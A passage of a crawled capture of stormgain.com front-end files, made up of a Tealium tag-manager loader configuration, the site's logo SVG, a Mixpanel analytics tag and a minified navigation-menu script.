4101430,wait:1,tid:13057},"2":{load:(utag.cond[42]&&utag.cond[93]),send:1,v:202208231011,wait:1,tid:8009},"8":{load:utag.cond[11],send:1,v:202209210900,wait:1,tid:8009},"34":{load:(utag.cond[41]&&utag.cond[16]),send:1,v:202006081002,wait:1,tid:8009},"22":{load:utag.cond[13],send:1,v:201912162253,wait:1,tid:8009},"3":{load:utag.cond[10],send:1,v:202304060816,wait:1,tid:7110},"38":{load:(utag.cond[89]&&utag.cond[11]),send:1,v:202206150751,wait:1,tid:7133},"15":{load:utag.cond[13],send:1,v:202304060816,wait:1,tid:7110},"13":{load:utag.cond[11],send:1,v:201911070939,wait:1,tid:4001},"14":{load:utag.cond[79],send:1,v:202007300818,wait:1,tid:6026},"17":{load:(utag.cond[42]&&utag.cond[15]&&utag.cond[11]),send:1,v:202207271505,wait:1,tid:6026},"31":{load:utag.cond[86],send:1,v:202207190759,wait:1,tid:6026},"32":{load:(((utag.cond[15])&&(utag.cond[11]))),send:1,v:202305170711,wait:1,tid:6026},"19":{load:(utag.cond[42]&&utag.cond[11]),send:1,v:202108260819,wait:1,tid:20067},"33":{load:(utag.cond[39]&&utag.cond[40]),send:1,v:202005211221,wait:1,tid:20067},"36":{load:utag.cond[43],send:1,v:202004201503,wait:1,tid:20067},"41":{load:(utag.cond[86]&&utag.cond[45]),send:1,v:202207260932,wait:1,tid:20011},"44":{load:(utag.cond[57]&&utag.cond[16]),send:1,v:202411261041,wait:1,tid:20010},"45":{load:(utag.cond[59]&&utag.cond[60]&&utag.cond[58]&&utag.cond[16]),send:1,v:202411261041,wait:1,tid:20010},"56":{load:utag.cond[78],send:1,v:202009301439,wait:1,tid:6037},"62":{load:utag.cond[80],send:1,v:202010071105,wait:1,tid:6026},"63":{load:utag.cond[80],send:1,v:202010071105,wait:1,tid:6026},"66":{load:(utag.cond[86]&&utag.cond[15]&&utag.cond[11]),send:1,v:202207271505,wait:1,tid:6026},"70":{load:(((utag.cond[11])&&(utag.cond[105]))),send:1,v:202402071015,wait:1,tid:7142},"73":{load:(utag.cond[36]&&utag.cond[15]&&utag.cond[86]),send:1,v:202107221010,wait:1,tid:22004},"80":{load:(utag.cond[42]||utag.cond[90]),send:1,v:202112070845,wait:1,tid:20113},"82":{load:utag.cond[91],send:1,v:202203211123,wait:1,tid:20010},"84":{load:utag.cond[86],send:1,v:202207061553,wait:1,tid:20067},"87":{load:(utag.cond[42]&&utag.cond[11]),send:1,v:202208171401,wait:1,tid:20067},"88":{load:(utag.cond[86]&&utag.cond[15]),send:1,v:202208121018,wait:1,tid:7132},"90":{load:(utag.cond[42]&&utag.cond[93]),send:1,v:202208231011,wait:1,tid:20067},"91":{load:(utag.cond[42]&&utag.cond[10]),send:1,v:202208231011,wait:1,tid:6037},"92":{load:utag.cond[96],send:1,v:202211171455,wait:1,tid:20103},"93":{load:utag.cond[11],send:1,v:202212260750,wait:1,tid:20067},"95":{load:utag.cond[11],send:1,v:202302091554,wait:1,tid:20067},"96":{load:utag.cond[99],send:1,v:202303091428,wait:1,tid:6026},"106":{load:((utag.cond[9])),send:1,v:202305120938,wait:1,tid:20067},"108":{load:((utag.cond[97])),send:1,v:202306081338,wait:1,tid:20067},"111":{load:(((utag.cond[105])&&(utag.cond[10]))),send:1,v:202308170823,wait:1,tid:7142},"112":{load:(((utag.cond[105])&&(utag.cond[92]))),send:1,v:202308170823,wait:1,tid:7142}};utag.loader.cfgsort=["1","2","8","34","22","3","38","15","13","14","17","31","32","19","33","36","41","44","45","56","62","63","66","70","73","80","82","84","87","88","90","91","92","93","95","96","106","108","111","112"];}
utag.loader.initcfg();}
if(typeof utag_cfg_ovrd!='undefined'){for(utag._i in utag.loader.GV(utag_cfg_ovrd))utag.cfg[utag._i]=utag_cfg_ovrd[utag._i]};utag.loader.PINIT=function(a,b,c){utag.DB("Pre-INIT");if(utag.cfg.noload){return;}
try{this.GET();if(utag.handler.RE('view',utag.data,"blr")){utag.handler.LR(utag.data);}}catch(e){utag.DB(e)};a=this.cfg;c=0;for(b in this.GV(a)){if(a[b].block==1||(a[b].load>0&&(typeof a[b].src!='undefined'&&a[b].src!=''))){a[b].block=1;c=1;this.bq[b]=1;}}
if(c==1){for(b in this.GV(a)){if(a[b].block){a[b].id=b;if(a[b].load==4)a[b].load=1;a[b].cb=function(){var d=this.uid;utag.loader.cfg[d].cbf=1;utag.loader.LOAD(d)};this.AS(a[b]);}}}
if(c==0)this.INIT();};utag.loader.INIT=function(a,b,c,d,e){utag.DB('utag.loader.INIT');if(this.ol==1)return-1;else this.ol=1;if(utag.cfg.noview!=true)utag.handler.RE('view',utag.data,"alr");utag.rpt.ts['i']=new Date();d=this.cfgsort;for(a=0;a<d.length;a++){e=d[a];b=this.cfg[e];b.id=e;if(b.block!=1){if(utag.loader.bk[b.id]||((utag.cfg.readywait||utag.cfg.noview)&&b.load==4)){this.f[b.id]=0;utag.loader.LOAD(b.id)}else if(b.wait==1&&utag.loader.rf==0){utag.DB('utag.loader.INIT: waiting '+b.id);this.wq.push(b)
this.f[b.id]=2;}else if(b.load>0){utag.DB('utag.loader.INIT: loading '+b.id);this.lq.push(b);this.AS(b);}}}
if(this.wq.length>0)utag.loader.EV('','ready',function(a){if(utag.loader.rf==0){utag.DB('READY:utag.loader.wq');utag.loader.rf=1;utag.loader.WQ();}});else if(this.lq.length>0)utag.loader.rf=1;else if(this.lq.length==0)utag.loader.END();return 1};if(utag.cfg.readywait||utag.cfg.waittimer){utag.loader.EV('','ready',function(a){if(utag.loader.rf==0){utag.loader.rf=1;utag.cfg.readywait=1;utag.DB('READY:utag.cfg.readywait');setTimeout(function(){utag.loader.PINIT()},utag.cfg.waittimer||1);}})}else{utag.loader.PINIT()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/logo.svg
body_size: 659
content:
<svg width="128" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M110.4 18.197c-.159.313-.917 1.407-2.658 1.407-2.023 0-3.706-1.92-3.706-4.482 0-2.539 1.683-4.087 3.72-4.087 1.669 0 2.456 1.02 2.63 1.347v-1.176h1.993v8.227H110.4v-1.236zm-2.283-5.427c-1.43 0-2.362 1.02-2.362 2.352 0 1.333.932 2.748 2.362 2.748 1.38 0 2.297-1.415 2.297-2.748 0-1.325-.917-2.352-2.297-2.352zM116.966 8.437h-1.921v1.377h1.921V8.437zM116.966 11.184h-1.921v8.25h1.921v-8.25z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M71.725 11.184l-1.907 1.973v6.276h1.907v-6.329h4.016v-1.92h-4.016zM79.36 11.184l-1.907 1.973v6.276h1.907v-6.329h2.81v6.33h1.915v-6.33h2.81v6.33H88.8v-8.25h-9.44zM57.892 13.105v-1.921h-3.265V8.437h-1.915v9.03l1.915 1.966h3.286v-1.92h-3.286v-4.408h3.265zM125.107 11.184h-5.475v8.25h1.914v-6.33h3.561v6.33h1.907v-6.277l-1.907-1.973zM47.042 12.837c-.722-.075-1.22-.142-1.878-.201-1.127-.142-1.741-.574-1.741-1.318 0-.804.766-1.318 2.225-1.318 1.647 0 2.427.655 2.788 1.184h2.095c-.354-1.385-1.618-2.949-4.883-2.949-2.543 0-4.27 1.177-4.27 3.142 0 1.966 1.518 3.038 3.634 3.24l1.893.2c1.098.142 1.849.477 1.849 1.534 0 .886-.86 1.519-2.478 1.519-1.56 0-2.412-.588-2.846-1.184h-2.254c.542 1.444 1.95 2.948 5.1 2.948 3.02 0 4.537-1.437 4.537-3.425 0-2.285-1.654-3.171-3.771-3.372z" fill="#fff"/><path d="M67.882 15.286c0 2.517-1.77 4.348-4.089 4.348-2.34 0-4.102-1.831-4.102-4.348 0-2.516 1.755-4.348 4.102-4.348 2.32.007 4.09 1.832 4.09 4.348zm-1.936 0c0-1.407-.874-2.487-2.145-2.487-1.272 0-2.167 1.11-2.167 2.487 0 1.37.888 2.487 2.167 2.487 1.278 0 2.145-1.08 2.145-2.487z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M96.336 14.87h3.756v2.248c-.433.313-1.365.685-2.752.685-2.34 0-3.8-1.593-3.8-3.887 0-2.166 1.322-3.827 3.424-3.827 1.488 0 2.268.693 2.615 1.11h2.167c-.39-1.176-1.705-2.949-4.782-2.949-3.2 0-5.483 2.383-5.483 5.666 0 3.396 2.297 5.733 5.844 5.733 2.45 0 3.981-.96 4.703-1.623V13.12h-5.692v1.75z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.31.824L-.275 14h13.583L26.902.824H13.31zM13.31 14L-.275 28h13.583l13.593-14H13.31z" fill="#13DA5A"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epgrowth/ep-web/prod/utag.1.js?utv=ut4.46.202304101430
body_size: 930
content:
//tealium universal tag - utag.1 ut4.0.202501311622, Copyright 2025 Tealium.com Inc. All Rights Reserved.
(function(c,a){window.mixpanel=a;var b,d,h,e;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src=("https:"===c.location.protocol?"https:":"http:")+
'//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js';d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d);a._i=[];a.init=function(b,c,f){function d(a,b){var c=b.split(".");2==c.length&&(a=a[c[0]],b=c[1]);a[b]=function(){a.push([b].concat(Array.prototype.slice.call(arguments,0)))}}var g=a;"undefined"!==typeof f?g=a[f]=[]:f="mixpanel";g.people=g.people||[];h=['disable','track','track_pageview','track_links','track_forms','register','register_once','unregister','identify','alias','name_tag','set_config','people.set','people.set_once','people.increment','people.track_charge','people.append'];for(e=0;e<h.length;e++)d(g,h[e]);a._i.push([b,c,f])};a.__SV=1.2;})(document,window.mixpanel||[]);try{(function(id,loader,u){try{u=utag.o[loader].sender[id]={};}catch(e){u=utag.sender[id];}
u.id=id;u.ev={"view":1,"link":1};u.event_name="";u.people={};u.event_list={"event_name":1,"track_event_name":1,"loaded":1,"identify":1,"alias":1,"token":1};u.map={};u.extend=[];u.send=function(a,b,c,d,e,f){if(u.ev[a]||typeof u.ev.all!=="undefined"){utag.DB("send:1");utag.DB(b);u.token="b0303871a7f60c5dc7a97805619794f1";u.people.set={};u.people.set_once={};u.people.increment={};utag.DB("send:1:EXTENSIONS");utag.DB(b);c={};for(d in utag.loader.GV(u.map)){if(typeof b[d]!=="undefined"&&b[d]!==""){e=u.map[d].split(",");for(f=0;f<e.length;f++){if(u.event_list[e[f]]){u[e[f]]=b[d];}else if(e[f].indexOf("people.")===0){var g=7+e[f].substring(7).indexOf(".");u.people[e[f].substring(7,g)][e[f].substring(g+1)]=b[d];u.people[e[f].substring(7,g)+"_flag"]=1;}else{c[e[f]]=b[d];}}}}
mixpanel.init(u.token);if(u.track_event_name){u.event_name=u.track_event_name;}
if(u.loaded){mixpanel.set_config({loaded:u.loaded});}
if(u.people.set_flag){mixpanel.people.set(u.people.set);}
if(u.people.set_once_flag){mixpanel.people.set_once(u.people.set_once);}
if(u.people.increment_flag){mixpanel.people.increment(u.people.increment);}
if(u.alias){mixpanel.alias(u.alias);}
if(u.identify){mixpanel.identify(u.identify);}
if(u.event_name){mixpanel.track(u.event_name,c);}}
utag.DB("send:1:COMPLETE");};try{utag.o[loader].loader.LOAD(id);}catch(e){utag.loader.LOAD(id);}})("1","epgrowth.ep-web");}catch(error){utag.DB(error);}


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/menu.js
body_size: 670
content:
"use strict";!function(e){var t=document.querySelectorAll(e),o="js-hover",n=document.querySelectorAll(".nav-submenu"),r=document.querySelector(".header-nav");function c(e){return u(),e.classList.add(o),e.parentNode.closest("ul").classList.add(o),e.parentNode.classList.add("active"),e.parentNode.parentNode.closest("li")&&e.parentNode.parentNode.closest("li").classList.add("active"),e}function i(e){return e.classList.contains(o)?function(e){e.classList.remove(o),e.parentNode.classList.remove("active")}(e):c(e),e}function d(e,t){var o=e.currentTarget.nextElementSibling;return o?t(o):null}function a(){var e,t=document.querySelector(".logo"),o=(new Date).toLocaleDateString().replace(/\//g,"-"),n=window.devicePixelRatio;e=l>=1920?n>1?"mini-logo":"logo":n>2&&n<2.5||l>=1024&&l<=1400?"mini-logo":"logo",t.src="/themes/custom/stormgain_blue/img/"+e+".svg?"+o}window.onload=a;var s=!1,l=window.innerWidth;function u(){Array.prototype.forEach.call(n,function(e){e.classList.remove(o),e.parentNode.classList.remove("active")})}window.addEventListener("resize",function(){clearTimeout(s),s=setTimeout(function(){l=window.innerWidth,a()},100)}),Array.prototype.forEach.call(t,function(e){e.addEventListener("mouseenter",function(e){l>1199&&(u(),d(e,c))}),e.addEventListener("click",function(e){d(e,i)})}),r.addEventListener("mouseleave",function(e){l>1199&&u()})}(".menu_level-0>a"),function(){document.querySelector(".nav-trigger").addEventListener("click",function(e){document.body.classList.toggle("js-menu-is-open")});var e=document.querySelector(".header");window.headerTopScroll=e.offsetTop||50,document.addEventListener("scroll",function(e){var t;t=window.headerTopScroll,document.body.scrollTop>t||document.documentElement.scrollTop>t?document.body.classList.add("js-scrolled"):document.body.classList.remove("js-scrolled")})}(),window.addEventListener("DOMContentLoaded",function(e){var t=new URLSearchParams(window.location.search);(t.has("aff_id")||t.has("cxd"))&&document.querySelector(".menu-item__download").classList.add("hidden")}),document.querySelector(".menu-item__link--dot")&&document.querySelector("button.nav-trigger").classList.add("nav-trigger__dot");